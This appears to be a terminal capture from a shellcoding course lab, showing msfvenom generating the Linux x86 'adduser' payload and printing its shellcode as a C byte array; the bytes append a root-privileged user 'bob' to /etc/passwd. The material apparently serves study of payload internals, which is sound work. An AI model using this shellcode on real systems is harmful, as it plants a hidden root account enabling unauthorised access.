 root@attackdefense:~/SLAE/Shellcode# msfvenom -p linux/x86/adduser USER=bob PASS=bob -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 90 bytes
Final size of c file: 402 bytes
unsigned char buf[] =
"\x31\xc9\x89\xcb\x6a\x46\x58\xcd\x80\x6a\x05\x58\x31\xc9\x51"
"\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63"
"\x89\xe3\x41\xb5\x04\xcd\x80\x93\xe8\x21\x00\x00\x00\x62\x6f"
"\x62\x3a\x41\x7a\x7a\x68\x38\x65\x4a\x53\x65\x75\x2e\x6a\x51"
"\x3a\x30\x3a\x30\x3a\x3a\x2f\x3a\x2f\x62\x69\x6e\x2f\x73\x68"
"\x0a\x59\x8b\x51\xfc\x6a\x04\x58\xcd\x80\x6a\x01\x58\xcd\x80";
root@attackdefense:~/SLAE/Shellcode#